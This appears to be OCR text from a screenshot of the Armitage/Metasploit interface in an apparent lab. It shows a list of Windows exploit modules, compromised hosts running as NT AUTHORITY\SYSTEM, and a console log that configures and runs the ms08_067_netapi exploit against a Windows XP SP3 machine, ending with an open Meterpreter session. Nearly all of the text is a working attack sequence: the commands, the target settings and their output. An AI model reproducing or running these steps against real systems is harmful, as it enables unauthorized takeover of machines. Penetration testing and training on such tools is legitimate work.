 Applications 06:46 root
Armitage
Armitage View Hosts Attacks Workspaces Help
ms06_025_rasmans_reg
ms06_025_rras
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zonename
ms08_067_netapi
ms09_050_smb2_negotiate_fu
ms10_046_shortcut_icon_dllloa
ms10_061_spoolss
ms15_020_shortcut_icon_dllloa
netidentity_xtierrpcpipe
psexec
psexec_psh
CISCO
CISCO
.19.10.1 42.19.10.105 42.19.10.106 42.19.10.5 42.19.10.102 42.19.10.103 42.19.10.104
NT AUTHORITY\SYSTEM \SYSTEM @ MATIN-KONE NT AUTHORITY\SYSTEM \SYSTEM @
Console X nmap X nmap X exploit X exploit X exploit X exploit X
msf exploit(ms08_067_netapi) > set LPORT 25300
LPORT => 25300
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set RPORT 445
RPORT => 445
msf exploit(ms08_067_netapi) > set RHOST 42.19.10.104
RHOST => 42.19.10.104
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] 42.19.10.104:445 - Automatically detecting the target...
[*] 42.19.10.104:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 42.19.10.104:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 42.19.10.104:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957999 bytes) to 42.19.10.104
[*] Meterpreter session 4 opened (42.19.10.102:33013 -> 42.19.10.104:25300) at 2023-11-26 06:46:23 -0500
msf exploit(ms08_067_netapi) >